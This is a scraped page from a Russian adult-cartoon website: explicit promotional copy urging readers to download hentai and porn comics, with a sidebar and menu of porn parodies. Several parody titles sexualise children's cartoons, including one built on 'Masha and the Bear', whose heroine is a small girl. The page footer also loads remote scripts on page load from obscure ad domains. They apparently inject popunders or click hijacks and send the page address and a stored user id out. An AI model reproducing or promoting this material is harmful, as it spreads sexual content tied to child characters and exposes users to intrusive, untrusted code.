<p> Мультики о сексе – стоящая вещь, есть чему поучиться у обольстительных персонажей, однако стоит попробовать скачать аниме порно комиксы, скачиваются без проблем на простенький смартфон. Не все люди могут себе позволить просмотр мультиков для взрослых из-за различных обстоятельств. Причиной может стать медленный интернет, что обескураживает и раздражает, так обламывается отдых! Удобно листать, смотреть на увлажненные местечки персонажей. В целом, сплошные плюсы. Скачивайте крутые комиксы, наслаждаясь отменным сексом когда угодно!</p>
<h3>Хентай скачать</h3>
<p>Все балдеют от хентай персонажей, желающих научить фишкам. Комиксы включают в себя нереальное количество вариантов, как можно развлечься, мультяшки не ломают голову над организацией досуга, развращенная фантазия не позволяет заснуть до утра. Читая комиксы, сразу переносишься во Вселенную похоти и наслаждений. Мечтаете ощутить неземной кайф, выключающий мозги? Спешите скачать хентай комиксы и погрузиться в чтение похотливых приключений, увидите, какой насыщенной жизнью живут раскованные мультяшки! Читайте, любуйтесь веселыми картинками и расслабляйтесь.</p>
<div class="post-views post-749 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">9&nbsp;801</span>
			</div></div>	
	<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
				<div class="ld-t-footer-wrapper">
							<div class="ld-t-item-content like-action-control " data-id=749 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="749">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
											<div class="ld-t-item-content like-action-control " data-id=749  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="749">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
						</div>
			</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/dlya-vzroslyih/kruds/" title="Крудс порно">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="762" href="http://pornomultfilmi.ru/dlya-vzroslyih/kruds/" title="Крудс порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/croods-semeyka.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/croods-semeyka.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/croods-semeyka-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/croods-semeyka-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Семейка крудс порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/dlya-vzroslyih/kruds/" title="Крудс порно">Крудс порно</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="http://pornomultfilmi.ru/gej/anime-geev/" title="Аниме геев порно">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="887" href="http://pornomultfilmi.ru/gej/anime-geev/" title="Аниме геев порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gay-anime.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gay-anime.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gay-anime-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gay-anime-220x145.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="гей аниме"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="http://pornomultfilmi.ru/gej/anime-geev/" title="Аниме геев порно">Аниме геев порно</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>

		
</article>
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title h5 extra-bold">Leave your comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hentai/skachat-komiksy/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="http://pornomultfilmi.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" required="required" placeholder="Your comment *"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" required aria-required="true"></p>
<p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="email" value="" required aria-required="true"></p>
<p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value=""></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e7b989494" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="167"/></p>			</form>
			</div><!-- #respond -->
	
</div>
							
					</div>
					
				</main>
				
					<aside id="main-sidebar" class="site__col main-sidebar main-sidebar-control">
		<div class="sidebar-content sidebar-content-control">
			<div class="sidebar-content-inner sidebar-content-inner-control">
				<div id="search-2" class="widget r-widget-control  widget__col-04 widget_search"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Найти хентай, мультик, аниме</span></h2><form role="search" method="get" class="search-form" action="http://pornomultfilmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></div><div id="vidorev_post_extensions-3" class="widget r-widget-control  widget__col-04 vidorev-post-extensions"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Лучшие порно комиксы</span></h2>					<div class="vp-widget-post-layout vp-widget-post-layout-control wg-list-small-image">
						<div class="widget-post-listing widget-post-listing-control ">
															<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1193" href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-300x197.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/masha-i-medved-porno-220x144.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Маша и медведи порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/masha-i-medvedi/" title="Маша и медведи порно">Маша и медведи порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>116.1K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="618" href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-300x198.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/eroticheskie-multfilmy-220x146.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Эротические мультфильмы"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/eroticheskie/" title="Эротические мультфильмы онлайн">Эротические мультфильмы онлайн</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>36.3K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="169" href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-300x195.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/02/porno-tri-bogatirya-3-220x143.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Порно три богатыря"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/komiksy/tri-bogatyrya/" title="Порно три богатыря">Порно три богатыря</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>255.2K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="1246" href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-300x200.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/07/porno-nu-pogodi-220x147.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Ну погоди порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/18/nu-pogodi/" title="Ну погоди порно">Ну погоди порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>103.6K</span></div></div></div>												
										</div>
									</div>
																		<div class="post-listing-item">
										<div class="post-img"><a data-post-id="780" href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно" class="blog-img"><img class="blog-picture ul-normal-classic" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg" srcset="http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn.jpg 632w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-300x201.jpg 300w, http://pornomultfilmi.ru/wp-content/uploads/2017/05/gadkiy-ya-porn-220x148.jpg 220w" sizes="(max-width: 60px) 100vw, 60px" alt="Гадкий я порно"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
										<div class="post-content">
											<h3 class="h6 post-title"> 
												<a href="http://pornomultfilmi.ru/dlya-vzroslyih/gadkij-ya/" title="Гадкий я порно">Гадкий я порно</a> 
											</h3>
																						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>54.3K</span></div></div></div>												
										</div>
									</div>
															</div>
					</div>	
				</div></div><div id="recent-comments-2" class="widget r-widget-control  widget__col-04 widget_recent_comments"><div class="widget-item-wrap"><h2 class="widget-title h5 extra-bold"><span class="title-wrap">Комментарии онлайн</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">GG</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2641">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Азар</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2627">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link">Vadim</span> к записи <a href="http://pornomultfilmi.ru/komiksy/prostokvashino/#comment-2591">Трое из простоквашино порно</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://цццл' rel='external nofollow' class='url'>драго</a></span> к записи <a href="http://pornomultfilmi.ru/komiksy/kak-priruchit-drakona/#comment-2545">Как приручить дракона порно</a></li></ul></div></div>			</div>
		</div>
	</aside>
				</div>
		</div>
	</div>
</div>

				<footer id="site-footer" class="site-footer">
										
										
										
					<div class="footer-wrapper dark-background">
												
												<div class="footer-copyright">							
							<div class="site__container">                        	
								<div class="site__row">
									<div class="site__col font-size-12">
										Лучшие порно сайты: <a href="https://rupornohub.ru/">Порнохаб</a>, <a href="https://chelentano.info/mamki/">Порно мамки</a>, <a href="https://porno365.tw/">Porno365</a>.
										Все персонажи порно мультфильмов и секс картинок на сайте, вымышленные.  (с) 2018									</div>
								</div>								
							</div>
						</div>
					</div>
				</footer>
			
			</div>
		</div>
		
					<div class="scroll-to-top-button scroll-to-top-button-control">
				<a class="basic-button basic-button-default" href="#">Top<i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
			</div>
				
				<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
				
					<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script src='http://pornomultfilmi.ru/wp-content/plugins/akismet/_inc/form.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/comment-reply.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var mejsL10n = {"language":"ru-RU","strings":{"Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","Turn off Fullscreen":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Go Fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Download File":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Download Video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","Pause":"\u041f\u0430\u0443\u0437\u0430","Captions\/Subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","None":"\u041d\u0435\u0442","Time Slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","Skip back %1 seconds":"\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434","Video Player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","Audio Player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","Volume Slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","Mute Toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","Use Up\/Down Arrow keys to increase or decrease volume.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<noindex>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114064365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114064365-1');
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
</script><!--/LiveInternet-->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</noindex>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0
body_size: 385
content:
@media all and (-ms-high-contrast:none){
	.nav-logo-img,
	.nav-mobile-menu, 
	.top-search-box-mobile{
		height:50px;
	}
	.header-blog .top-content .nav-logo .nav-logo-img,
	.header-classic .top-content .nav-logo .nav-logo-img{
		height:auto;
	}
	.top-nav .top-videos .top-video-header .top-video-heading{
		height:40px;
	}
	.slider-container.slider-4 .post-item-wrap{
		height:700px;
	}
	.slider-container .sync-slider-small .sync-item .sync-item-text{
		height:90px;
	}
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:140px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1366px){
	.slider-container.slider-4 .post-item-wrap{
		height:600px;
	}
}
@media all and (-ms-high-contrast:none) and (max-width:1199px){
	.site-header.header-default .top-content .nav-logo-img, 
	.site-header.header-default .top-content .top-ad-content,
	.site-header.header-sport .top-content .nav-logo-img, 
	.site-header.header-sport .top-content .top-ad-content{
		height:130px;
	}
}
@media all and (-ms-high-contrast:none) and media(max-width:991px){
	.slider-container.slider-4 .post-item-wrap{
		height:500px;
	}
}
@media all and (-ms-high-contrast:none) and @media (min-width: 992px){
	.header-tech .nav-logo-img, 
	.header-movie .nav-logo-img{
		height:75px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1683
content:
